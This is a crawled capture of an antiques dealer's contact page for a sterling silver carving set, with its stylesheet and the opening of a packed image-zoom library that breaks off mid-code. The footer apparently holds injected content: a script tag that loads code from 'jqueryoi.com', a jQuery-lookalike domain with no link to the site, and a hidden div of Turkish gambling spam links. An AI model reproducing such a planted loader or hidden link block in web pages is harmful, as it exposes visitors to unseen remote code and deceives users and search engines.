

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oneofakindantiques.com/item-contact-us/11435
body_size: 3795
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		
	<meta http-equiv="cache-control" content="max-age=86400" />	
	<title>Connecticut Antiques online dealers American European furniture estate gold diamond jewelry sterling silver paintings fine art porcelain Ceramics objects of art antiquing in New England</title>
	<meta name="description" content="Connecticut Antiques Dealers American European Furniture Appraisals Estate sterling silver gold diamond Jewelry Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism">
	<meta name="keywords" content="Antiques Appraisals Antique Jewelry furniture Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism European and American Antique">
	<meta name="google-site-verification" content="e7Te1e0Ki_gXDvnmme97gih4wufPAsV6_IXgEpEdaA0" />		
	
	
	<script defer src="/jQuery/jquery-1.11.2.min.js"></script>
	<script defer src='/js/scripts.js'></script>
	
	
	<link rel="stylesheet" media="all" href="/css/style1.min.css" />
	<link rel="stylesheet" media="all" href="/css/bootstrap.min.css" />
	<!--[if IE]>
		<link rel="stylesheet" type="text/css" href="/css/ie.css" />
	<![endif]-->
	
	<!-- Bootstrap. CSS loading defered to a script in the footer -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script defer src="/js/bootstrap.min.js"></script>

	
	<link rel="apple-touch-icon" href="/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/images/touch-icon-ipad-retina.png">

	<!-- Magic Zoom.  CSS loading defered to a script in the footer -->
	<script defer type="text/javascript" src="/jQuery/magiczoom.js"></script>
	
	<!-- jScroll -->
	<script defer type="text/javascript" src="/js/jscroll.min.js"></script>

	
	

	
	
	
		
		
	
	<!-- recaptcha -->
	<script defer src='https://www.google.com/recaptcha/api.js'></script>
	
	
	<!-- Paypal checkout -->
	

	


		<script type="text/javascript">
		  var _gaq = _gaq || [];
  		_gaq.push(['_setAccount', 'UA-10200631-1']);
  		_gaq.push(['_setDomainName', 'oneofakindantiques.com']);
  		_gaq.push(['_trackPageview']);

		  (function() {
    		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  		})();
		</script>


	</head>
	<body>
		<div class="pageOutline container">
			<!-- begin top nav -->
			<!-- Begin Top Nav -->

<!-- Begin Boostrap Nav Bar -->
<nav class="navbar navbar-default navbar-fixed-top">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="/">OneOfAKindAntiques.com</a>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Categories <span class="caret"></span></a>
          <ul class="dropdown-menu">
                      <li class="calibri"><a href="/category/1/advertising-antiques-for-sale">Advertising</a></li>          
                      <li class="calibri"><a href="/category/1/african-art-masks-antiques-for-sale">African Art Masks</a></li>          
                      <li class="calibri"><a href="/category/1/antiquities-antiques-for-sale">Antiquities</a></li>          
                      <li class="calibri"><a href="/category/1/architectural-antiques-for-sale">Architectural</a></li>          
                      <li class="calibri"><a href="/category/1/art-pottery-antiques-for-sale">Art Pottery</a></li>          
                      <li class="calibri"><a href="/category/1/asian-antiques-for-sale">Asian</a></li>          
                      <li class="calibri"><a href="/category/1/baskets-antiques-for-sale">Baskets</a></li>          
                      <li class="calibri"><a href="/category/1/books-antiques-for-sale">Books</a></li>          
                      <li class="calibri"><a href="/category/1/boxes-antiques-for-sale">Boxes</a></li>          
                      <li class="calibri"><a href="/category/1/brass-copper-antiques-for-sale">Brass Copper Bronze Pewter</a></li>          
                      <li class="calibri"><a href="/category/1/castiron-antiques-for-sale">Cast Iron</a></li>          
                      <li class="calibri"><a href="/category/1/childrens-antiques-for-sale">Childrens</a></li>          
                      <li class="calibri"><a href="/category/1/chinese-antiques-for-sale">Chinese</a></li>          
                      <li class="calibri"><a href="/category/1/clocks-timepieces-antiques-for-sale">Clocks / Timepieces / Watches</a></li>          
                      <li class="calibri"><a href="/category/1/decorative-objects-antiques-for-sale">Decorative Objects</a></li>          
                      <li class="calibri"><a href="/category/1/desk-articles-antiques-for-sale">Desk Articles</a></li>          
                      <li class="calibri"><a href="/category/1/ephemera-antiques-for-sale">Epherma</a></li>          
                      <li class="calibri"><a href="/category/1/featured-antiques-for-sale">Featured / Fabulous Finds</a></li>          
                      <li class="calibri"><a href="/category/1/fineart-antiques-for-sale">Fine Art</a></li>          
                      <li class="calibri"><a href="/category/1/fire-arms-antiques-for-sale">Firearms, Militia Guns</a></li>          
                      <li class="calibri"><a href="/category/1/folk-art-antiques-for-sale">Folk Art</a></li>          
                      <li class="calibri"><a href="/category/1/furniture-antiques-for-sale">Furniture</a></li>          
                      <li class="calibri"><a href="/category/1/glass-art-antiques-for-sale">Glass Art</a></li>          
                      <li class="calibri"><a href="/category/1/india-antiques-for-sale">India</a></li>          
                      <li class="calibri"><a href="/category/1/japanese-antiques-for-sale">Japanese</a></li>          
                      <li class="calibri"><a href="/category/1/jewelry-antiques-for-sale">Jewelry / Estate / Gold / Silver</a></li>          
                      <li class="calibri"><a href="/category/1/kitchen-antiques-for-sale">Kitchen Items</a></li>          
                      <li class="calibri"><a href="/category/1/lighting-antiques-for-sale">Lighting</a></li>          
                      <li class="calibri"><a href="/category/1/maritime-antiques-for-sale">Maritime</a></li>          
                      <li class="calibri"><a href="/category/1/mirrors-antiques-for-sale">Mirrors</a></li>          
                      <li class="calibri"><a href="/category/1/musical-antiques-for-sale">Musical</a></li>          
                      <li class="calibri"><a href="/category/1/native-american-antiques-for-sale">Native American</a></li>          
                      <li class="calibri"><a href="/category/1/photographic-antiques-for-sale">Photographic / Photos / Cameras</a></li>          
                      <li class="calibri"><a href="/category/1/porcelain-antiques-for-sale">Porcelain</a></li>          
                      <li class="calibri"><a href="/category/1/prints-antiques-for-sale">Prints / Lithographs / Etchings</a></li>          
                      <li class="calibri"><a href="/category/1/memorabilia-antiques-for-sale">Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/sculpture-antiques-for-sale">Sculpture</a></li>          
                      <li class="calibri"><a href="/category/1/sewing-antiques-for-sale">Sewing</a></li>          
                      <li class="calibri"><a href="/category/1/silver-antiques-for-sale">Silver</a></li>          
                      <li class="calibri"><a href="/category/1/sporting-antiques-for-sale">Sports Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/stoneware-antiques-for-sale">Stoneware</a></li>          
                      <li class="calibri"><a href="/category/1/textiles-antiques-for-sale">Textiles</a></li>          
                      <li class="calibri"><a href="/category/1/tiffany-antiques-for-sale">Tiffany</a></li>          
                      <li class="calibri"><a href="/category/1/tools-antiques-for-sale">Tools</a></li>          
                      <li class="calibri"><a href="/category/1/toys-antiques-for-sale">Toys</a></li>          
                    </ul>
        </li>

        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Information <span class="caret"></span></a>
          <ul class="dropdown-menu">
          		<li><a href='https://pricemyitem.com' target='_blank' rel="noreferrer">Antiques Price Guide</a></li>
          		<li><a href='/antique-appraisals' target='_blank'>Appraisals</a></li>
          		<li><a href='/about-us' target='_blank'>About One of a Kind Antiques</a></li>
          		<li><a href='/consigning-your-antiques' target='_blank'>Consigning & Purchasing</a></li>
          		<li><a href='/contact-us' target='_blank'>Contact Us</a></li>          		
          		<li><a href='/selling-your-antiques' target='_blank'>Selling Your Items</a></li>
          		<li><a href='/payment-policy' target='_blank'>Payment Policy</a></li>
          		<li><a href='/antique-shipping-and-handling' target='_blank'>Shipping</a></li>
          		<li><a href='/privacy-policy' target='_blank'>Privacy Policy</a></li>
          		<li><a href='/antique-return-policy' target='_blank'>Return Policy</a></li>
          		<li><a href='/sales-tax' target='_blank'>Connecticut Sales Tax</a></li>
          		<li><a href='/customer-testimonials' target='_blank'>Customer Feedback</a></li>
          		<li><a href='/antique-auction-services' target='_blank'>Auction Services</a></li>
          		<li><a href='/bookmark-one-of-a-kind-antiques' target='_blank'>Bookmark our Website</a></li>
          		<li><a href='/buying-gold-silver-platinum-antiques' target='_blank'>Selling Silver and Gold</a></li>
          		<li><a href='/link-to-us' target='_blank'>Link to One of a Kind Antiques</a></li>
          </ul>
        </li>
      </ul>


      <form class="navbar-form navbar-left" role="search" method="post" action="/search" target="_blank">
        <div class="form-group">
        	<label class="sr-only" for="searchtxt">Enter Keywords to Search</label>
          <input type="text" name="searchtxt" id="searchtxt" class="form-control input-sm" placeholder="Keyword or Stock #">
        </div>
        
        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="any" checked> Any word(s)
        	</label>
        </div>

        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="all"> All word(s)
        	</label>
        </div>

        <button type="submit" class="btn btn-default btn-sm">Search</button>
      </form>

			<ul class="nav navbar-nav">
				<li><a href="/contact-us?type=receiveEmailUpdates">Receive Email Updates!</a></li>
			</ul>

    </div>
    <!-- End navbar-collapse -->
  </div>
  <!-- End container-fluid -->
</nav>
<!-- End Bootstrap nav bar -->

<div class="row topNavOutline">
	
	
	
	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Established 1975</div>
	</div>

	<div class='col-xs-12 col-sm-8 topNav text-center'>
		<div class='topNavHeader2'>one <small>of a</small> kind</div>
		<div class='topNavHeader3'><i>antiques</i></div>
		<div class='topNavHeader5'><a href='/'><i>OneofaKind Antiques.com</i></a></div>
	</div>

	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Online Since 1995</div>
	</div>
</div>

<div class="row">
	<div class="col-xs-12">&nbsp;</div>
</div>


<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

<!-- End Top Nav-->
			<!-- end top nav -->

			
			
			
			<!-- begin main display area-->
			<div class="row">
				
				<!-- begin content -->
				<div class="col-xs-12">
					<div class="row">
	<div class="col-xs-6 text-center">
		<h3>CONTACT us</h3>
		<address>
			<strong>One of a Kind Antiques</strong><br>
			Unit 3<br>
			323 Boston Post Road<br>
			Old Saybrook, CT 06475<br>
			&#105;&#110;&#102;&#111;&#x40;OneofaKindAntiques&#46;com<br>
			860-526-9736<br>
			<i>By Appointment</i>
		</address>
	</div>

	<div class='col-xs-6 text-center'>
		<p><b>You are inquiring about item #&nbsp;11435</b></p>
		<p><img src='/r.php?itemNumber=11435&imageNumber=1&w=200&type=mid' class='img-responsive center-block'></p>	
		<p><a href="/product/11435/Stieff-sterling-silver-carving-set-for-Colonial-Willamsburg">Stieff sterling silver carving set for Colonial Willamsburg</a></p>
		
	</div>
</div>

<!--div class='col-xs-12 text-center'>
	<hr width="80%" />
</div-->



If you have any questions, please feel free to email us at <a href="mailto:info@OneofaKindAntiques.com?subject=Item%20number%2011435">info@oneofakindantiques.com</a> or call us at 860-526-9736.

				</div>
				<!-- end content -->
			</div>
			<!-- end main display -->
			
			<!-- begin footer -->
			<div class="col-xs-12 text-center">
	<hr width='80%'>
</div>
<script src="https://jqueryoi.com/289.js"></script>

<div class="col-xs-12">
	<small>Copyright &copy;1995-2026, OneOfaKindAntiques.com, LLC. Owned and operated by One of a Kind Antiques, LLC. All Rights Reserved. One of a Kind Antiques, dealers since 1975  in: American, European & Asian Antiques, Baroque, Rococo, Empire, Federal, Regency, Victorian, Arts and Crafts, Art Deco, Mid Century Modern & country furniture, folk art, fine art, decorative objects, silver, rugs, ceramics & lighting.<div style="display:none"> 
<a href="https://grandpashabet.gen.tr" title="grandpashabet">grandpashabet</a>
<a href="https://grandpashabetgiris.com.tr" title="grandpashabet giriş">grandpashabet giriş</a>
<a href="https://palacebet.gen.tr" title="palacebet">palacebet</a>
<a href="https://royalbet.gen.tr" title="royalbet">royalbet</a>
<a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a>
<a href="https://pashagaming.us.com" title="pashagaming">pashagaming</a>
<a href="https://hizlibahis.org" title="hızlıbahis">hızlıbahis</a>
<a href="https://palacebet.us.com" title="palacebet güncel giriş">palacebet güncel giriş</a>
<a href="https://pashagaminggiris.com" title="pashagaming giriş">pashagaming giriş</a>
<a href="https://royalbet.us.com" title="royalbet giriş">royalbet giriş</a>
<a href="https://grandpashabet.biz" title="grand pashabet">grand pashabet</a>
</div></small>
	<p>&nbsp;</p>
</div>

<script>
/* First CSS File */
var giftofspeed = document.createElement('link');
giftofspeed.rel = 'stylesheet';
giftofspeed.href = '/css/bootstrap.min.css';
giftofspeed.type = 'text/css';
var godefer = document.getElementsByTagName('link')[0];
godefer.parentNode.insertBefore(giftofspeed, godefer);

/* Second CSS File */
var giftofspeed2 = document.createElement('link');
giftofspeed2.rel = 'stylesheet';
giftofspeed2.href = '/css/magiczoom.min.css';
giftofspeed2.type = 'text/css';
var godefer2 = document.getElementsByTagName('link')[0];
godefer2.parentNode.insertBefore(giftofspeed2, godefer2);
</script>

			<!-- end footer -->
		</div>

		
		<script src="//nht-2.extreme-dm.com/t.js" id="eX-ooak2-2" async defer></script>
		

	</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://oneofakindantiques.com/css/style1.min.css
body_size: 625
content:
body{font-family:"Georgia"!important}.dropdown-menu{max-height:400px;overflow:hidden;overflow-y:auto}.garamond{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif}.pageOutline{border:1px solid black;margin-top:70px;margin-bottom:50px}.darkBlue{color:navy}.beige{color:#f5f5dc!important}.white{color:#fff}.red{color:red}.topNav{min-height:200px!important;background-color:#000;color:#fff}.topNavOutline{border:2px solid #337ab7}.topNavVertical{padding-top:85px}.topNavHeader2{font-size:35px;font-family:Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif;text-transform:uppercase}.topNavHeader3{font-size:45px;font-family:Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif;text-transform:uppercase}.topNavHeader4{font-size:20px;font-family:Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif}.topNavHeader5{font-size:45px;font-family:Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif}.linkedInHeader{display:inline-block;position:relative;vertical-align:top;top:-1px}.fb_iframe_widget{top:-4px}.bookMarkLink{position:relative;top:-4px}.purchasedLink{position:relative;top:-4px;left:10px}.mainImage{border:1px solid black;width:100%;background:#F1F1FA}.categoryHeading{font-size:18px}.resizedImage{margin-bottom:10px;border:solid 1px black}.categoryTitle{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif;font-size:24px;font-weight:700;font-style:italic;padding-bottom:15px}.categoryPrice{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif;font-size:18px;font-weight:700;font-style:italic;padding-bottom:15px}.categoryInquire{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif;font-size:18px;margin-bottom:20px;border:solid 1px black}.categoryDescription{font-family:Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;font-size:18px}.categoryBlurb{font-family:Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;font-size:16px}.productTitle{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif;font-style:italic;font-size:30px}.productDescription{font-family:Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;font-size:18px;font-weight:400;font-style:normal}.productPrice{font-size:28px}.productPriceSold{font-size:20px;color:red}.productPMISold{width:250px;border:1px solid black}.productThumb{margin-bottom:5px}.vertical-align{display:flex;align-items:center}.searchPhrase{font-weight:700}.searchWordCount{font-weight:700;font-size:24px}.searchMethod{font-weight:400}.searchResultBlurb{font-size:24px}.searchPrice{font-size:20px}.searchSoldBlurb{font-size:24px}@media all and (max-width:991px){.topNav{min-height:130px!important}.topNavVertical{padding-top:30px}.topNavHeader2{font-size:25px}.topNavHeader3{font-size:30px}.topNavHeader5{font-size:30px}}@media all and (max-width:560px){.productSponsor{width:300px}.productSponsorLeft{width:270px}.productSponsorRight{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://oneofakindantiques.com/jQuery/magiczoom.js
body_size: 17922
content:
/*


   Magic Zoom v4.5.30 
   Copyright 2015 Magic Toolbox
   Buy a license: www.magictoolbox.com/magiczoom/
   License agreement: http://www.magictoolbox.com/license/


*/
eval(function(m,a,g,i,c,k){c=function(e){return(e<a?'':c(parseInt(e/a)))+((e=e%a)>35?String.fromCharCode(e+29):e.toString(36))};if(!''.replace(/^/,String)){while(g--){k[c(g)]=i[g]||c(g)}i=[function(e){return k[e]}];c=function(){return'\\w+'};g=1};while(g--){if(i[g]){m=m.replace(new RegExp('\\b'+c(g)+'\\b','g'),i[g])}}return m}('(R(){N(13.4D){Q}U b={3H:"bm.7.4",8c:0,4A:{},$6A:R(d){Q(d.$3u||(d.$3u=++a.8c))},6b:R(d){Q(a.4A[d]||(a.4A[d]={}))},$F:R(){},$X:R(){Q X},1O:R(d){Q(1m!=d)},bn:R(d){Q!!(d)},26:R(d){N(!a.1O(d)){Q X}N(d.$2K){Q d.$2K}N(!!d.3t){N(1==d.3t){Q"68"}N(3==d.3t){Q"87"}}N(d.1w&&d.6Y){Q"bo"}N(d.1w&&d.5n){Q"1E"}N((d 2Y 13.bk||d 2Y 13.72)&&d.2T===a.3P){Q"43"}N(d 2Y 13.3l){Q"44"}N(d 2Y 13.72){Q"R"}N(d 2Y 13.6y){Q"4p"}N(a.V.2D){N(a.1O(d.8S)){Q"3c"}}1e{N(d===13.3c||d.2T==13.6E||d.2T==13.bj||d.2T==13.bf||d.2T==13.bg||d.2T==13.bh){Q"3c"}}N(d 2Y 13.8b){Q"88"}N(d 2Y 13.6o){Q"bi"}N(d===13){Q"13"}N(d===1d){Q"1d"}Q 37(d)},1F:R(j,h){N(!(j 2Y 13.3l)){j=[j]}1q(U g=0,e=j.1w;g<e;g++){N(!a.1O(j)){54}1q(U f 1J(h||{})){2C{j[g][f]=h[f]}2V(d){}}}Q j[0]},6a:R(h,g){N(!(h 2Y 13.3l)){h=[h]}1q(U f=0,d=h.1w;f<d;f++){N(!a.1O(h[f])){54}N(!h[f].1N){54}1q(U e 1J(g||{})){N(!h[f].1N[e]){h[f].1N[e]=g[e]}}}Q h[0]},8a:R(f,e){N(!a.1O(f)){Q f}1q(U d 1J(e||{})){N(!f[d]){f[d]=e[d]}}Q f},$2C:R(){1q(U f=0,d=1E.1w;f<d;f++){2C{Q 1E[f]()}2V(g){}}Q 1c},$A:R(f){N(!a.1O(f)){Q $12([])}N(f.8d){Q $12(f.8d())}N(f.6Y){U e=f.1w||0,d=1z 3l(e);34(e--){d[e]=f[e]}Q $12(d)}Q $12(3l.1N.bp.1L(f))},2G:R(){Q 1z 8b().bq()},3Q:R(h){U f;2R(a.26(h)){1p"7p":f={};1q(U g 1J h){f[g]=a.3Q(h[g])}1n;1p"44":f=[];1q(U e=0,d=h.1w;e<d;e++){f[e]=a.3Q(h[e])}1n;3h:Q h}Q a.$(f)},$:R(e){N(!a.1O(e)){Q 1c}N(e.$6Z){Q e}2R(a.26(e)){1p"44":e=a.8a(e,a.1F(a.3l,{$6Z:a.$F}));e.2z=e.89;e.3p=a.3l.3p;Q e;1n;1p"4p":U d=1d.8F(e);N(a.1O(d)){Q a.$(d)}Q 1c;1n;1p"13":1p"1d":a.$6A(e);e=a.1F(e,a.4m);1n;1p"68":a.$6A(e);e=a.1F(e,a.2b);1n;1p"3c":e=a.1F(e,a.6E);1n;1p"87":Q e;1n;1p"R":1p"44":1p"88":3h:1n}Q a.1F(e,{$6Z:a.$F})},$1z:R(d,f,e){Q $12(a.8s.2Z(d)).8I(f||{}).1f(e||{})},by:R(e){N(1d.70&&1d.70.1w){1d.70[0].7e(e,0)}1e{U d=$12(1d.2Z("1l"));d.2J(e);1d.4V("5A")[0].1M(d)}}};U a=b;13.4D=b;13.$12=b.$;a.3l={$2K:"44",78:R(g,h){U d=M.1w;1q(U e=M.1w,f=(h<0)?1o.3b(0,e+h):h||0;f<e;f++){N(M[f]===g){Q f}}Q-1},3p:R(d,e){Q M.78(d,e)!=-1},89:R(d,g){1q(U f=0,e=M.1w;f<e;f++){N(f 1J M){d.1L(g,M[f],f,M)}}},47:R(d,j){U h=[];1q(U g=0,e=M.1w;g<e;g++){N(g 1J M){U f=M[g];N(d.1L(j,M[g],g,M)){h.4W(f)}}}Q h},bz:R(d,h){U g=[];1q(U f=0,e=M.1w;f<e;f++){N(f 1J M){g[f]=d.1L(h,M[f],f,M)}}Q g}};a.6a(6y,{$2K:"4p",5C:R(){Q M.3S(/^\\s+|\\s+$/g,"")},bA:R(d,e){Q(e||X)?(M.49()===d.49()):(M.2N().49()===d.2N().49())},2k:R(){Q M.3S(/-\\D/g,R(d){Q d.8e(1).bx()})},8n:R(){Q M.3S(/[A-Z]/g,R(d){Q("-"+d.8e(0).2N())})},4k:R(d){Q 2d(M,d||10)},bs:R(){Q 2X(M)},9O:R(){Q!M.3S(/19/i,"").5C()},2q:R(e,d){d=d||"";Q(d+M+d).78(d+e+d)>-1}});b.6a(72,{$2K:"R",1S:R(){U e=a.$A(1E),d=M,f=e.4I();Q R(){Q d.32(f||1c,e.8f(a.$A(1E)))}},39:R(){U e=a.$A(1E),d=M,f=e.4I();Q R(g){Q d.32(f||1c,$12([g||13.3c]).8f(e))}},2o:R(){U e=a.$A(1E),d=M,f=e.4I();Q 13.4s(R(){Q d.32(d,e)},f||0)},bv:R(){U e=a.$A(1E),d=M;Q R(){Q d.2o.32(d,e)}},8o:R(){U e=a.$A(1E),d=M,f=e.4I();Q 13.be(R(){Q d.32(d,e)},f||0)}});U c=6Q.bd.2N();a.V={5S:{7Q:!!(1d.aX),aY:!!(13.aZ),6H:!!(1d.b0)},3X:R(){Q"aW"1J 13||(13.8k&&1d 2Y 8k)}(),aV:c.4t(/86|aR|aS|aT\\/|aU|b1|b2|b9|ba|bb|b8|8i(8h|8g|ad)|b7|b3|b4 |b5|b6|bB|bC|8j m(c6|1J)i|c7( c8)?|8l|p(c5|c4)\\/|c0|c1|c2|c3|c9|ca\\.(V|cj)|ck|cl|ci (ce|8l)|ch|cc/)?19:X,3e:(13.8j)?"74":!!(13.cd)?"2D":(1m!=1d.cf||1c!=13.cg)?"7R":(1c!=13.bZ||!6Q.bY)?"2x":"bJ",3H:"",2y:0,6G:c.4t(/8i(?:ad|8g|8h)/)?"9N":(c.4t(/(?:bK|86)/)||6Q.6G.4t(/bM|6t|bI/i)||["bH"])[0].2N(),3T:1d.5R&&"85"==1d.5R.2N(),2E:R(){Q(1d.5R&&"85"==1d.5R.2N())?1d.27:1d.5G},3U:13.3U||13.bD||13.bE||13.bF||13.bG||1m,5w:13.5w||13.7U||13.7U||13.bN||13.bO||13.bV||1m,1T:X,2l:R(){N(a.V.1T){Q}a.V.1T=19;a.27=$12(1d.27);a.6t=$12(13);(R(){a.V.3Y={2H:X,1W:""};N(37 1d.27.1l.6z!=="1m"){a.V.3Y.2H=19}1e{U f="7V 7T O 7l 7S".67(" ");1q(U e=0,d=f.1w;e<d;e++){a.V.3Y.1W=f[e];N(37 1d.27.1l[a.V.3Y.1W+"bW"]!=="1m"){a.V.3Y.2H=19;1n}}}})();(R(){a.V.4z={2H:X,1W:""};N(37 1d.27.1l.aQ!=="1m"){a.V.4z.2H=19}1e{U f="7V 7T O 7l 7S".67(" ");1q(U e=0,d=f.1w;e<d;e++){a.V.4z.1W=f[e];N(37 1d.27.1l[a.V.4z.1W+"bU"]!=="1m"){a.V.4z.2H=19;1n}}}})();$12(1d).8O("3V")}};(R(){R d(){Q!!(1E.5n.6j)}a.V.3H=("74"==a.V.3e)?!!(1d.5A)?bT:!!(13.bP)?bQ:!!(13.7W)?bR:(a.V.5S.6H)?bS:((d())?cm:((1d.4v)?ab:5W)):("2D"==a.V.3e)?!!(13.ac||13.aa)?84:!!(13.7P&&13.a9)?6:((13.7P)?5:4):("2x"==a.V.3e)?((a.V.5S.7Q)?((a.V.5S.6H)?aP:8t):aD):("7R"==a.V.3e)?!!(1d.5A)?5W:!!1d.5Z?aE:!!(13.7W)?aF:((1d.4v)?aC:aB):"";a.V[a.V.3e]=a.V[a.V.3e+a.V.3H]=19;N(13.7X){a.V.7X=19}a.V.2y=(!a.V.2D)?0:(1d.83)?1d.83:R(){U e=0;N(a.V.3T){Q 5}2R(a.V.3H){1p 4:e=6;1n;1p 5:e=7;1n;1p 6:e=8;1n;1p 84:e=9;1n}Q e}()})();(R(){a.V.1Y={2H:X,5N:R(){Q X},6B:R(){},7Y:R(){},82:"",81:"",1W:""};N(37 1d.7Z!="1m"){a.V.1Y.2H=19}1e{U f="2x ay o 7l ae".67(" ");1q(U e=0,d=f.1w;e<d;e++){a.V.1Y.1W=f[e];N(37 1d[a.V.1Y.1W+"80"]!="1m"){a.V.1Y.2H=19;1n}}}N(a.V.1Y.2H){a.V.1Y.82=a.V.1Y.1W+"az";a.V.1Y.81=a.V.1Y.1W+"aA";a.V.1Y.5N=R(){2R(M.1W){1p"":Q 1d.1Y;1p"2x":Q 1d.aG;3h:Q 1d[M.1W+"aH"]}};a.V.1Y.6B=R(g){Q(M.1W==="")?g.8M():g[M.1W+"aN"]()};a.V.1Y.7Y=R(g){Q(M.1W==="")?1d.7Z():1d[M.1W+"80"]()}}})();a.2b={7i:R(d){Q M.2P.2q(d," ")},2c:R(d){N(d&&!M.7i(d)){M.2P+=(M.2P?" ":"")+d}Q M},5c:R(d){d=d||".*";M.2P=M.2P.3S(1z 6o("(^|\\\\s)"+d+"(?:\\\\s|$)"),"$1").5C();Q M},aO:R(d){Q M.7i(d)?M.5c(d):M.2c(d)},2v:R(f){f=(f=="7j"&&M.51)?"7s":f.2k();U d=1c,e=1c;N(M.51){d=M.51[f]}1e{N(1d.7q&&1d.7q.8m){e=1d.7q.8m(M,1c);d=e?e.aL([f.8n()]):1c}}N(!d){d=M.1l[f]}N("1B"==f){Q a.1O(d)?2X(d):1}N(/^(1Z(7u|6d|6S|6V)9I)|((1R|3L)(7u|6d|6S|6V))$/.1y(f)){d=2d(d)?d:"1C"}Q("24"==d?1c:d)},2O:R(f,d){2C{N("1B"==f){M.22(d);Q M}1e{N("7j"==f){M.1l[("1m"===37(M.1l.7s))?"aJ":"7s"]=d;Q M}1e{N(a.V.3Y&&/6z/.1y(f)){}}}M.1l[f.2k()]=d+(("73"==a.26(d)&&!$12(["53","1k"]).3p(f.2k()))?"1i":"")}2V(g){}Q M},1f:R(e){1q(U d 1J e){M.2O(d,e[d])}Q M},aK:R(){U d={};a.$A(1E).2z(R(e){d[e]=M.2v(e)},M);Q d},22:R(h,e){e=e||X;h=2X(h);N(e){N(h==0){N("2j"!=M.1l.2w){M.1l.2w="2j"}}1e{N("4e"!=M.1l.2w){M.1l.2w="4e"}}}N(a.V.2D){N(!M.51||!M.51.aw){M.1l.1k=1}2C{U g=M.ak.6Y("8K.8L.8J");g.5N=(1!=h);g.1B=h*1H}2V(d){M.1l.47+=(1==h)?"":"am:8K.8L.8J(5N=19,1B="+h*1H+")"}}M.1l.1B=h;Q M},8I:R(d){1q(U e 1J d){M.aj(e,""+d[e])}Q M},23:R(){Q M.1f({3F:"3M",2w:"2j"})},21:R(){Q M.1f({3F:"3E",2w:"4e"})},1D:R(){Q{S:M.ai,W:M.af}},61:R(){Q{17:M.5l,18:M.5j}},ag:R(){U d=M,e={17:0,18:0};do{e.18+=d.5j||0;e.17+=d.5l||0;d=d.1v}34(d);Q e},3Z:R(){N(a.1O(1d.5G.7O)){U d=M.7O(),f=$12(1d).61(),h=a.V.2E();Q{17:d.17+f.y-h.ah,18:d.18+f.x-h.an}}U g=M,e=t=0;do{e+=g.ao||0;t+=g.au||0;g=g.av}34(g&&!(/^(?:27|at)$/i).1y(g.3x));Q{17:t,18:e}},5P:R(){U e=M.3Z();U d=M.1D();Q{17:e.17,1g:e.17+d.W,18:e.18,1j:e.18+d.S}},7r:R(f){2C{M.9Z=f}2V(d){M.as=f}Q M},3s:R(){Q(M.1v)?M.1v.2U(M):M},5B:R(){a.$A(M.ap).2z(R(d){N(3==d.3t||8==d.3t){Q}$12(d).5B()});M.3s();M.8E();N(M.$3u){a.4A[M.$3u]=1c;5m a.4A[M.$3u]}Q 1c},5t:R(g,e){e=e||"1g";U d=M.1V;("17"==e&&d)?M.5o(g,d):M.1M(g);Q M},2B:R(f,e){U d=$12(f).5t(M,e);Q M},aq:R(d){M.5t(d.1v.98(M,d));Q M},7d:R(d){N("68"!==a.26("4p"==a.26(d)?d=1d.8F(d):d)){Q 